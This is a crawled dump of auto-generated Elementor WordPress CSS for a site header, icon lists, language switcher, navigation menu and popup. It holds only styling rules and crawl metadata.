.wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-32776 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-32776 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-32776 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-32776 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-32776 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-32776{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-32776 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-32776 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-32776 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-32776 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-32776 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-373aba0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32776 .elementor-element.elementor-element-45b3bb6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32776 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-32776 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-32776 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( 